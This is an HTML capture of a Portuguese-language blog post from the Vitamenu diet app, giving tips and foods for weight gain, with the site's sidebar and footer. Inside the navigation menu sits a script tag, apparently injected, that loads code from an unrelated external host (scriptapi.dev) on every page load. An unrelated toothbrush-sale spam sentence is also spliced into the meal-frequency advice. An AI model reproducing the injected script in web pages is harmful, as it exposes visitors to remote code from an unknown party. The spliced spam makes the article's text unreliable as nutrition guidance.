    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>

<div class="container">
<div class="row" >
	<div class="col">
		</div>
</div>
	<div class="row" >
		<div class="col-lg-9 blog-main">




		<!-- Esta pagina é o miolo do conteudo final de uma publicação (seja pagina ou seja post, 
por isso precisamos tratar com is_page() ) -->



		<div style="margin-top:20px"> 
					
					<h1>Dicas e Alimentos para Ganhar Peso</h1>
					<p class="vitamenu-post-date-author">10 de dezembro de 2018 por <a href="#">Renato do Vitamenu</a></p>

			
			
					<div class="post-media">
						<img src="https://www.vitamenu.com.br/wp-content/uploads/2018/04/13.png" class="vitamenu-post-thumbnail wp-post-image" alt="" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/04/13.png 560w, https://www.vitamenu.com.br/wp-content/uploads/2018/04/13-300x169.png 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/04/13-500x281.png 500w" sizes="(max-width: 560px) 100vw, 560px" />					</div>


					
					
			
					<div class="vitamenu-post-content">
					
<p>Ao longo do dia, o nosso corpo realiza diversos de processos que não percebemos, nem imaginamos, tudo isso para manter o funcionamento correto e saudável do nosso organismo. Esses processos que nosso corpo realiza, gastam uma certa quantidade de energia.</p>



<div class="vitam-conteudo" id="vitam-311380273"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 15px; margin-bottom: 15px; " id="vitam-2093841138"><p><strong><a href="https://bit.ly/3urcbrO" target="_blank" rel="noopener">Dicas, Receitas e Alimentação Saudável do Vitamenu no Seu e-mail. Cadastre-se aqui!</a></strong></p>
</div></div><h2>O que é Gasto Energético (GE)</h2>



<p><strong>Gasto Energético </strong>é a relação entre quanto comemos e quanto gastamos de energia calórica, deste modo, é calculado do seguinte modo:</p>



<p class="has-text-align-center"><strong>GE =  Calorias que comemos&nbsp;&#8211;&nbsp; Calorias que gastamos</strong></p>



<p>Para ganharmos peso, a quantidade de calorias que comemos deve ser <span style="text-decoration: underline;"><strong>maior</strong></span> do que a quantidade de calorias que gastamos.</p>



<h2><strong>Estamos consumindo os alimentos certos para ganhar peso?</strong></h2>



<p>A escolha dos alimentos que consumimos é fundamental para uma alimentação saudável.</p>



<p>Devemos dar preferencia pelos alimentos in natura e minimamente processados, que são os alimentos que sofrem poucos processos até estarem pronto para consumir, como limpeza, fracionamento, esterilização, remoção de partes não comestiveis, entre outros.</p>



<p>Devemos diminuir o consumo dos alimentos processados e evitar o consumo de alimentos ultra processados.</p>



<h3>Você sabe o que é densidade calórica?</h3>



<p>É a quantidade de calorias que o alimento tem por porção. Vamos dar um <span style="text-decoration: underline;">exemplo</span> para ficar mais simples de entender.</p>



<ul><li>Alimento 1 – <strong>Abacate</strong> – 50g / Calorias – 60kcal</li><li>Alimento 2 – <strong>Maçã</strong>&nbsp;– 50g / Calorias – 26kcal</li></ul>



<p>Vamos imaginar que precisamos consumir 60 kcal em uma refeição.</p>



<p>Seria mais fácil consumir 50g de abacate ou 116g de maçã ?</p>



<p>A resposta é: O abacate! Pois comendo menos quantidade de comida, conseguimos atingir a quantidade de calorias que precisamos.</p>



<p>Mas isso não quer dizer por exemplo, que doces são boas escolhas!</p>



<p>Lembrem-se da importância do tipo de alimento que escolhemos para consumirmos!</p>



<h2>Como fazer as refeições para ganhar peso?</h2>



<p>Dividir a alimentação ao longo do dia para que se coma mais vezes quantidades menores, pode ser uma boa estratégia para atingir a metas de calorias diárias.</p>



<p>O Ministério da Saúde recomenda três refeições principais diárias,  intercaladas com lanches/ refeições menores intermediarias.Recomendamos comprar a sua escova de dentes preferida por preços super baixos e portes grátis, e também pode levantar a sua encomenda na loja no mesmo dia.</p>



<p>Essa recomendação pode gerar de 5 à 7 refeições por dia, de acordo com a rotina e necessidade de cada pessoa.</p><div class="vitam-ultimo-paragrafo" style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 15px; margin-bottom: 15px; " id="vitam-287310462"><p style="text-align: left;"><a href="https://www.vitamenu.com.br/?utm_source=site&amp;utm_medium=ad_content_end" target="_blank" rel="noopener"><strong>Com o Vitamenu você conquista seu Peso Ideal. Conheça mais.</strong></a></p>
</div>



<h2>10 alimentos para ajudar no ganho de peso</h2>



<ol><li>Mel</li><li><a href="https://www.vitamenu.com.br/receitas/receita-guacamole/" target="_blank" rel="noreferrer noopener" aria-label="Abacate (opens in a new tab)">Abacate</a> </li><li>Aveia</li><li>Queijos</li><li>Carnes</li><li>Tapioca <a rel="noreferrer noopener" aria-label="(Aprenda a fazer uma tapioca) (opens in a new tab)" href="https://www.vitamenu.com.br/receitas/receita-crepioca-de-banana/" target="_blank">(Aprenda a fazer uma crepioca de banana!)</a></li><li>Ovo</li><li>Azeite</li><li>Castanhas <a rel="noreferrer noopener" aria-label="(Veja como fazer uma barrinha de nozes em casa!) (opens in a new tab)" href="https://www.vitamenu.com.br/receitas/receita-barra-de-nuts/" target="_blank">(Veja como fazer uma barrinha de nozes em casa!)</a></li><li>Nozes </li></ol>



<blockquote class="wp-block-quote"><p><strong>Referências Bibliográficas</strong></p><cite>ALMEIDA, Carlos Alberto de Nobrega; FERNANDES, Geórgia de Castro, A importância do porcionamento na alimentação balanceada, <strong>Internation Journal of Nutrology</strong>, vol. 4, nº3, p. 53-59, september/december, 2011.<br>Brasil. Ministério da Saúde. <strong>Guia Alimentar Para População Brasileira</strong>. 2ª Edição. Brasilia: 2014. 158p.<br>CATALINI, Lidiane Aparecida et al., Fibras Alimentares, <strong>Revista Brasileira de Nutrição Clínica</strong>, vol. 18, nº4, p. 178-172, 2003.<br>PEREIRA, Lorena Muriel et al, Fracionamento da dieta e o perfil nutricional e de saúde de mulheres, <strong>Revista de Nutrição</strong>, Campinas, vol. 27, nª 1, p. 15-23, janeiro/fevereiro, 2014.<br>SANTOS R.D., Gagliard A.C.M., Xavier H.T., Magnoni C.D., Cassani R., Lottenberg A.M. et al Sociedade Brasielira de Cardiologia. I Diretriz sobre o consumo de Gorduras e Saúde Cardiovascular. Arq Bras Cardiol. 2013;100(1Suol.3):1-40.<br>WAHRLICH, Vivian; ANJOS, Luiz Antônio dos, Aspectos Históricos MEtodológicos da Medição e Estimativa da Taxa Metabólica Basal: Uma Revisão da Literatura, <strong>Caderno de Saúde Publica</strong>, Rio de Janeiro, vol. 17, nª4, p. 801-817, julho/agosto, 2001.</cite></blockquote>
<footer class="author_bio_section" ><p class="author_name"> Renato do Vitamenu</p><p class="author_details"><img data-del="avatar" src='https://www.vitamenu.com.br/wp-content/uploads/2020/05/VM_icone_google_512px-150x150.png' class='avatar pp-user-avatar avatar-90 photo ' height='90' width='90'/>Renato é Nutricionista formado na Centro Universitário São Camilo.  Vitamenu é o aplicativo ideal para quem quer Viver Melhor! Feito para quem quer Emagrecer, Engordar, Ganhar Massa ou Cuidar da Saúde. Controle facilmente alimentos, água e exercícios. Procure por "Vitamenu" na Google Play ou App Store e instale hoje!</p><p class="author_links"><a href="https://www.vitamenu.com.br/author/renato/">Ver todos posts deste Autor</a></p></footer>					</div>

			
					
		</div>







		</div> <!-- /.blog-main -->

        <div class="col-lg-3 col-sm-offset-1 blog-sidebar">
  <div class="sidebar-module sidebar-module-inset">

              <div id="primary" class="widget-area">
          <ul class="list-unstyled">
            <li id="search-2" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
			</ul>

			</li><li id="media_image-6" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-3" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li></ol></li><li id="tag_cloud-4" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>          </ul>
        </div>
        

  </div>
  
</div>
<!-- /.blog-sidebar -->        

    </div> <!-- /.row -->
</div>

              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-5935 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-5935 .spu-close:hover{
	color:#000;
}
#spu-5935 {
	background-color: #1e73be;
	background-color: rgba(30,115,190,1);
	color: #333;
	padding: 15px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 0px 0px #666;
	-webkit-box-shadow:  0px 0px 0px 0px #666;
	box-shadow:  0px 0px 0px 0px #666;
	width: 600px;

}
#spu-bg-5935 {
	opacity: 0.5;
	background-color: #ffffff;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-5935 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-5935"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-5935"
 data-box-id="5935" data-trigger="seconds"
 data-trigger-number="2"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="0" data-dclose-cookie="1" data-nconvert-cookie="spu_conversion_5935" data-nclose-cookie="spu_closing_5935" data-test-mode="1"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h5 style="text-align: center;"><a style="color: #fafafa; text-decoration: none;" href="https://www.vitamenu.com.br/?utm_source=site&amp;utm_medium=site_popup">Precisando <strong>Perder Peso</strong> ou Ganhar <strong>Massa</strong>?</a></h5>
<h6 style="text-align: center;"><a style="color: #fafafa; text-decoration: none;" href="https://www.vitamenu.com.br/?utm_source=site&amp;utm_medium=site_popup">Clique e conheça nosso método</a></h6>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div><script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"c80268ac2a","api_nonce":"4f0c87ae87"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0f265380ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" 